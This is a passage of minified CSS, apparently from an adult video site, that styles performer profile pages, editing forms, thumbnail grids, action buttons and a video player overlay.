.pornstar_social_share_wrapper{padding-bottom:0;border:none}}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_social_link{text-align:center;margin:15px 0}}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul{margin:0;padding:0}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul li span{display:none}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_modify_button{color:#8d8d8d;text-decoration:underline;font-size:11px;cursor:pointer}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info{padding:0 10px;line-height:19px}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{text-align:center}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{text-align:left}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{width:33%;float:left}}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info .pornstar_country_info_item{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-word}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info .flag{width:18px;margin-right:3px;margin-bottom:3px}.content_pornstar_page_wrapper .pornstar_actions_wrapper .toogled_in_mobile{display:none}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .toogled_in_mobile{display:block}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_bio{margin:10px;max-height:165px;overflow-y:auto}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social{overflow:hidden;height:26px;margin-top:10px}}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile{margin:0 10px 0 0;display:initial;height:30px;overflow:hidden;width:calc(100% - 130px);position:relative}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_wrapper{position:relative;display:inline!important}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_info_item{width:30px;height:28px;margin:0 10px 5px 0;display:inline-block}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_info_item .btn{padding:3px 6px;display:inline-block!important}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile span{display:none}.content_pornstar_page_wrapper .pornstar_info_wrapper{position:relative}.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_info_bio,.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_no_bio{margin-top:10px}.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_add_bio_link{margin-bottom:10px}.content_pornstar_page_wrapper .link_tp{pointer-events:none;color:#fff}@media (min-width:768px){.content_wrapper_page_pornstar_page .miss_tubesite_title_alternative .content_section_title{margin-top:0}}.content_wrapper_page_pornstar_page #temp_footer{position:relative;min-height:160px;padding-top:10px}.content_wrapper_page_pornstar_page #temp_footer .social_link_tikporn,.content_wrapper_page_pornstar_page #temp_footer .social_link_wrapper{text-align:center;position:relative;display:inline-block}.content_pornstar_light_page_wrapper{display:block}.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{display:none}.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper.open{display:block}.content_pornstar_light_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_pornstar_light_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_pornstar_light_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_pornstar_light_page_wrapper .pornstar_header_container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1000px;margin:auto}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_img_wrapper{position:relative;width:140px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 140px);display:block;padding:10px 5px 0;text-align:left}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_action_line{position:relative;margin:0 10px 10px 0;height:25px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{height:100%;border-style:solid;border-width:1px;padding:3px 5px;line-height:normal;margin-right:10px;border-color:#000;color:#000;background-color:#fff}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn i{position:relative;top:-1px;display:inline-block}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn i.active{display:none}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn>span{padding-left:5px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open i,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover i{display:none}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open i.active,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover i.active{display:inline-block}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .rating_wrapper{margin:initial}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:168px}.content_pornstar_light_page_wrapper .gender_placeholder_img{position:absolute;z-index:-1;overflow:hidden;height:100%;left:320px;margin-top:10px}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #000;border-radius:4px;background-color:#f8f8f0}.editor_view .close{position:absolute;cursor:pointer;right:0;border:transparent;font-size:21px;margin:5px;background-color:transparent;color:#000;width:auto}.editor_view .form-control-feedback{font-weight:700;color:#30ad22;position:absolute;display:block;text-align:center;right:20px;bottom:10px}.editor_view .block_container{display:block}@media (min-width:768px){.editor_view .block_container{width:100%}}@media (min-width:768px){.editor_view .block_container .single_row{display:table-cell;width:33%;padding:0 5px}}@media (min-width:768px){.editor_view .block_container .medium_row{display:table-cell;width:50%;padding:0 5px}}@media (min-width:768px){.editor_view .block_container .big_row{display:table-cell;width:66%;padding:0 5px}}.editor_view .block_container .full_row{width:100%;margin:auto;max-width:320px}.editor_view .big_row,.editor_view .medium_row,.editor_view .single_row{width:100%}@media (min-width:768px){.editor_view .big_row,.editor_view .medium_row,.editor_view .single_row{padding:0 5px}}.editor_view .editor_title_wrapper{font-weight:700;margin:5px 0}.editor_view .editor_field_label{text-align:left;float:left;width:94px;padding-top:3px}@media (min-width:768px){.editor_view .editor_field_label{text-align:center}}.editor_view .editor_field_wrapper{position:relative;padding-left:94px;margin-bottom:10px}.editor_view .editor_field_wrapper .editor_field{width:calc(100% - 10px);height:29px;padding:0 5px;border:1px solid #e1e1e1;border-radius:4px}.editor_view .editor_field_wrapper select{width:100%!important}.editor_view .editor_field_wrapper textarea{height:auto!important;width:100%!important}.editor_view .pornstar_aliases{margin-bottom:120px}.editor_view .editor_tag,.editor_view .label-info{display:inline-block;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.editor_view .icon-calendar{position:absolute;top:7px;right:8px}.editor_view .measurement_unit{position:absolute;top:5px;right:8px;color:#b6b6b0}.editor_view .toggle_radio_btns input{display:none}.editor_view .toggle_radio_btns label{cursor:pointer;padding:5px 10px;margin:0 2px;border:1px solid #b6b6b0;border-radius:5px}.editor_view .toggle_radio_btns input:checked+label{color:#fff;background-color:#be0000;border-color:#be0000}.editor_view .pornstar_similar_dropdown{display:none}.editor_view .pornstar_similar_dropdown ul{padding:0}.editor_view .pornstar_similar_dropdown li{cursor:pointer;display:inline-block;margin:4px 5px;background-color:#be0000;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap;color:#fff}.editor_view .bootstrap-tagsinput{width:calc(100% - 12px);max-width:calc(100% - 12px);text-align:left}.editor_view .editor_select_wrapper{position:relative}.editor_view #breasts_sizes_type{position:absolute;z-index:1;background-color:#fff;box-shadow:0 0 3px #b6b6b0;left:0;overflow:visible;width:100%;height:60px}.editor_view #breasts_sizes_type span{width:100%;float:left;padding:5px}.editor_view #breasts_sizes_type .toggle_radio_btns{margin:5px 0}.editor_view #breasts_sizes{position:absolute;z-index:1;top:90px;overflow-y:scroll;max-height:200px;background-color:#fff;box-shadow:0 0 3px #e1e1e1}.editor_view #breasts_sizes span{float:left;width:100%;padding:5px;text-align:center;cursor:pointer}.editor_view .custom_select_caret{display:none}.editor_view .editor_btn_add_pornstar{padding:0 15px;height:30px;border-radius:5px}.showcase_item_wrapper{position:relative;display:inline-block;width:46vw;height:calc(46vw * 1.195);line-height:20px;margin:2px;font-size:11px;overflow:hidden}@media (min-width:480px){.showcase_item_wrapper{width:32vw;height:calc(32vw * 1.195)}}@media (min-width:768px){.showcase_item_wrapper{width:24vw;height:calc(24vw * 1.195);font-size:13px}}@media (min-width:968px){.showcase_item_wrapper{width:246px;height:295px;margin:0 5px 5px 0}}.showcase_item_wrapper .showcase_item_title{position:absolute;height:22px;width:100%;font-size:13px;line-height:21px;top:0;background-color:rgba(0,0,0,.8);text-align:center}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title{font-size:15px}}.showcase_item_wrapper .showcase_item_title .flag{position:absolute;margin:5px;top:0;right:5px}.showcase_item_wrapper .showcase_item_title a{color:#fff}.showcase_item_wrapper .showcase_item_title h3{font-size:13px}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title h3{font-size:15px}}.showcase_item_wrapper .showcase_item_thumbnail{position:absolute;margin-top:22px}.showcase_item_wrapper .showcase_item_remove{position:absolute;top:-2px;left:5px;cursor:pointer}.showcase_item_wrapper .showcase_item_disabled{position:absolute;top:50%;width:70%;background-color:#ff4500;border-radius:10px;margin:auto;text-align:center;padding:10px;left:10%;color:#fff}.showcase_item_wrapper .showcase_item_content{position:absolute;display:block;text-align:center;bottom:0;left:0;width:100%;height:40px;background-color:rgba(0,0,0,.8);color:#fff}.showcase_item_wrapper .showcase_middle_box,.showcase_item_wrapper .showcase_small_box{width:19%;float:left;position:relative}.showcase_item_wrapper .showcase_middle_box{padding-top:10px;width:24%}.showcase_item_wrapper .showcase_middle_box span{cursor:initial}.showcase_item_wrapper .showcase_middle_box p{border-radius:10px;font-weight:700;background-color:#be0000}.favorites_item,.showcases_grid_wrapper{text-align:center;margin:0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.pornstar_tab_wrapper,.studio_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;margin-top:5px;margin-left:5px;z-index:1}.pornstar_tab_wrapper .tab_btn,.studio_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px}.pornstar_tab_wrapper .tab_btn.tab_active,.studio_tab_wrapper .tab_btn.tab_active{border-bottom:2px solid #eeb310}.pornstar_tab_wrapper .tab_btn .tab_title,.studio_tab_wrapper .tab_btn .tab_title{padding:0 5px}.pornstar_tab_wrapper .tab_btn .tab_info,.studio_tab_wrapper .tab_btn .tab_info{border-radius:3px;padding:0 5px;font-size:11px;color:#fff;background-color:#be0000}.pornstar_social_share_wrapper,.studio_social_share_wrapper,.video_social_wrapper,.video_thumb_gallery_wrapper{display:none}.pornstar_social_share_wrapper.open,.studio_social_share_wrapper.open,.video_social_wrapper.open,.video_thumb_gallery_wrapper.open{display:block}.social{display:block;margin-top:10px}.social ul{display:block;height:30px;text-align:center;list-style-type:none;list-style:none;margin:0;padding:0}.social ul:after{content:"";width:100%;display:inline-block}.social ul li{display:inline-block;width:20%;height:30px}.social ul li span{display:none}.social .share_dropdown{max-width:320px;margin:auto!important}.social .embed_video_info{display:none}@media (min-width:968px){.social .embed_video_info{display:block;margin-top:10px}.social .embed_video_info textarea{width:100%;height:auto;-webkit-user-select:text;-ms-user-select:text;user-select:text}}.pornstar_add_btn{position:absolute;right:5px;top:3px}@media (min-width:768px){.pornstar_add_btn{position:relative;float:right;margin-left:10px;top:initial}}@media (min-width:480px){.editor_add_pornstar_view .category_selector .editor_field_label{position:absolute}}.editor_add_pornstar_view .category_selector .editor_field_wrapper{text-align:left}@media (min-width:480px){.editor_add_pornstar_view .category_selector .editor_field_wrapper{text-align:center;padding:0}}@media (min-width:768px){.editor_add_pornstar_view .editor_field_wrapper .bootstrap-tagsinput,.editor_add_pornstar_view .editor_field_wrapper input{width:calc(100% - 20px)!important}}@media (min-width:768px){.editor_add_pornstar_view .editor_field_wrapper textarea{width:calc(100% - 5px)!important}}.editor_add_pornstar_view #pornstar_suggestion_wrapper{text-align:center}.editor_add_pornstar_view #pornstar_suggestion_list{height:auto;width:auto}.editor_add_pornstar_view #pornstar_suggestion_list span{cursor:pointer}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open,.video_page_wrapper .video_action_buttons button:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active,.video_page_wrapper .video_action_buttons button:hover .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_page_wrapper .video_action_buttons.open{color:#be0000}.video_page_wrapper .video_action_buttons.open button{border:1px solid #be0000}.video_page_wrapper .video_action_buttons.open button i{display:none}.video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}.content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#e1e1e1}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.video_wrapper{background-color:transparent}.turn_off_light_btn{cursor:pointer}.video_page_wrapper{min-width:293px;max-width:984px}.video_page_wrapper_16by9{max-width:1168px}.content_section_post{position:relative}.content_section_post .content_section_title{max-width:1168px;margin:auto;position:relative}@media (min-width:968px){.content_section_post .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_post .title_wrapper .title_text{margin:5px 0}.content_section_post .chips_section_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_post .chips_section_wrapper .filter_suggestions_wrapper{margin:0;padding-right:0}.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:968px){.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.content_section_post .chips_section_container .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.content_section_post .chips_section_container .video_item_chip a,.content_section_post .chips_section_container .video_item_chip span{color:#000;margin:0;padding:0}.content_section_post .chips_section_container .video_item_chip .icon{margin-right:5px}.content_section_post .chips_section_container .featured_studio{border-color:#be0000!important;background-color:#be0000!important}.content_section_post .chips_section_container .featured_studio a,.content_section_post .chips_section_container .featured_studio span{background-color:initial!important}@media (min-width:768px){.content_section_recent_videos_homepage .title_text{margin-top:3px}}.post_thumb_gallery_wrapper{position:relative;width:100%;padding-top:10px;text-align:center;cursor:pointer}.post_thumb_gallery_wrapper .post_gallery_container{position:relative;width:100%;padding-top:10px;text-align:center;cursor:pointer}.post_thumb_gallery_wrapper .post_gallery_image_container{display:inline-block;width:190px;margin:2px}.post_thumb_gallery_wrapper .post_gallery_image{width:100%}.post_thumb_gallery_wrapper #opened_image_container{position:fixed;z-index:2;top:0;left:0;width:100%;height:100%;padding-top:100%;text-align:center;background-color:rgba(0,0,0,.5)}@media (min-width:768px){.post_thumb_gallery_wrapper #opened_image_container{position:absolute;padding:0}}.post_thumb_gallery_wrapper #opened_image_container img{width:100%;max-width:480px;margin-top:-50%;padding-top:0}@media (min-width:768px){.post_thumb_gallery_wrapper #opened_image_container img{margin:0;padding-top:10px}}.post_thumb_gallery_wrapper #opened_image_container.post_gallery_img_xxlarge img{max-width:640px}.video_pornstar_wrapper{margin-bottom:5px;text-align:left;position:relative}.video_pornstar_wrapper #video_pornstar_name{width:80%;display:block}@media (min-width:768px){.video_pornstar_wrapper #video_pornstar_name{width:85%;height:24px}}.video_pornstar_wrapper input{padding:2px}.video_pornstar_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.video_item_disabled{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;padding-top:19%;text-align:center;background-color:rgba(0,0,0,.7)}.video_item_disabled .video_item_disabled_text{color:#fff}.miss_tubesite_item_wrapper,.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.miss_tubesite_item_wrapper,.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.miss_tubesite_item_wrapper,.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.miss_tubesite_item_wrapper,.video_item_wrapper{margin:0 4px 4px 0}.miss_tubesite_item_wrapper.video_item_small,.miss_tubesite_item_wrapper.video_item_small #video,.video_item_wrapper.video_item_small,.video_item_wrapper.video_item_small #video{width:240px;height:135px}.miss_tubesite_item_wrapper.video_item_medium,.miss_tubesite_item_wrapper.video_item_medium #video,.video_item_wrapper.video_item_medium,.video_item_wrapper.video_item_medium #video{width:320px;height:180px}.miss_tubesite_item_wrapper.video_item_large,.miss_tubesite_item_wrapper.video_item_large #video,.video_item_wrapper.video_item_large,.video_item_wrapper.video_item_large #video{width:400px;height:225px}}.miss_tubesite_item_wrapper.entity_upload_button,.video_item_wrapper.entity_upload_button{z-index:2}.miss_tubesite_item_wrapper.entity_upload_button .obfs,.miss_tubesite_item_wrapper.entity_upload_button a,.video_item_wrapper.entity_upload_button .obfs,.video_item_wrapper.entity_upload_button a{position:relative;display:inline-block;width:100%;height:100%;color:#fff;background-color:#b6b6b0}.miss_tubesite_item_wrapper.entity_upload_button .obfs div,.miss_tubesite_item_wrapper.entity_upload_button a div,.video_item_wrapper.entity_upload_button .obfs div,.video_item_wrapper.entity_upload_button a div{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0;text-align:center;height:50%}.miss_tubesite_item_wrapper.entity_upload_button .obfs div div.entity_upload_button_icon,.miss_tubesite_item_wrapper.entity_upload_button a div div.entity_upload_button_icon,.video_item_wrapper.entity_upload_button .obfs div div.entity_upload_button_icon,.video_item_wrapper.entity_upload_button a div div.entity_upload_button_icon{top:initial;bottom:0}.miss_tubesite_item_wrapper a,.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.miss_tubesite_item_wrapper a #image_thumb,.video_item_wrapper a #image_thumb{z-index:2;margin-top:0;bottom:initial}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_wrapper,.video_item_wrapper a #image_thumb #thumbnail_wrapper{position:relative;display:inline-block;height:100%;width:100%;z-index:0}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,.video_item_wrapper a #image_thumb #thumbnail_bar{position:absolute;right:0;bottom:0;left:0;z-index:1;height:20px;background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,.video_item_wrapper a #image_thumb #thumbnail_bar span#slider{position:relative;-webkit-transition:left;transition:left;-webkit-transition-duration:1s;transition-duration:1s;display:inline-block;background-color:rgba(0,0,0,.5);padding:0 5px;font-size:11px;line-height:19px}.miss_tubesite_item_wrapper a img,.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.miss_tubesite_item_wrapper .video_item_title,.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.miss_tubesite_item_wrapper .video_item_title .user_item_remove,.video_item_wrapper .video_item_title .user_item_remove{margin:0 5px;cursor:pointer}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container,.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a,.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a:focus,.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a:hover,.video_item_wrapper .video_item_title .video_item_section_container a:focus,.video_item_wrapper .video_item_title .video_item_section_container a:hover{color:#fff}.miss_tubesite_item_wrapper .video_item_title i,.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.miss_tubesite_item_wrapper .video_item_stats,.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.miss_tubesite_item_wrapper .video_item_stats .user_item_remove,.video_item_wrapper .video_item_stats .user_item_remove{margin:0 5px;cursor:pointer}.miss_tubesite_item_wrapper .video_item_stats .bubble,.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.miss_tubesite_item_wrapper .video_item_stats .bubble i,.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.miss_tubesite_item_wrapper .video_item_stats .bubble span,.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.miss_tubesite_item_wrapper .video_item_stats .bubble_duration span,.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.miss_tubesite_item_wrapper video,.video_item_wrapper video{position:absolute;top:0;left:0;height:100%}.miss_tubesite_item_wrapper .thumb_preview,.video_item_wrapper .thumb_preview{position:absolute}.miss_tubesite_item_wrapper .featured_studio_badge,.video_item_wrapper .featured_studio_badge{position:absolute;bottom:20px;pointer-events:none}.miss_tubesite_item_wrapper .featured_studio_badge .badge_mobile,.video_item_wrapper .featured_studio_badge .badge_mobile{width:94px}@media (max-width:479px){.miss_tubesite_item_wrapper.badge_wrapper .video_already_seen_bg,.miss_tubesite_item_wrapper.badge_wrapper .video_item_already_seen,.video_item_wrapper.badge_wrapper .video_already_seen_bg,.video_item_wrapper.badge_wrapper .video_item_already_seen{display:none}}.video_embed{display:block;margin-top:10px;height:100px;border-style:1px;border-width:solid;border-radius:2px;border-color:#e1e1e1}.video_embed textarea{width:100%;height:100px;margin:0;padding:5px 10px}@media (min-width:968px){.content_section_related_posts .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.content_section_related_posts .content_section_title .title_wrapper{margin-bottom:0}}.content_section_related_miss_tubesite_videos{min-height:219px}@media (min-width:968px){.content_section_related_miss_tubesite_videos .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.content_section_related_miss_tubesite_videos .content_section_title .title_wrapper{margin-bottom:0}}.content_section_related_miss_tubesite_videos .content_section_content{min-height:188px}.video_item_already_seen{position:absolute;top:25px;left:5px;padding:0 5px;border-radius:2px;font-size:11px;color:#fff;background-color:#000}.video_already_seen_bg{position:absolute;top:0;left:0;width:100%;height:100%}.content_post_page{margin-top:0}.video_extra_link{position:absolute;top:0;left:0;width:100%;height:100%}.outterthumb .video_iframe_container .vjs-big-play-button{display:block}.outterthumb .video_iframe_container .vjs-big-play-button:focus,.outterthumb .video_iframe_container:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);-webkit-transition:all 0s;transition:all 0s}.outterthumb .vjs-big-play-button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;-webkit-transition:none;transition:none;-webkit-appearance:none;appearance:none;z-index:2}.outterthumb .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.5em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;-webkit-transition:all .4s;transition:all .4s}.outterthumb .vjs-big-play-button{top:50%;left:50%;margin-top:-.75em;margin-left:-1.5em}.outterthumb .vjs-big-play-button{font-size:33px;line-height:79px;height:80px;width:80px;margin:-40px;border-radius:2em;border:0}.outterthumb .vjs-icon-placeholder{width:0;height:0;border-style:solid;border-width:22px 0 22px 35px;border-color:transparent transparent transparent #fafafa;font-size:1px;vertical-align:top;margin-left:10px}.post_bottom_extra_wrapper{overflow:hidden}.videos_grid_block_wrapper{margin:0}.video_block_wrapper{height:auto;margin-bottom:5px;border-bottom:1px solid #e1e1e1;padding:0 5px 5px 5px}@media (min-width:768px){.video_block_wrapper{height:114px;padding:0 0 5px 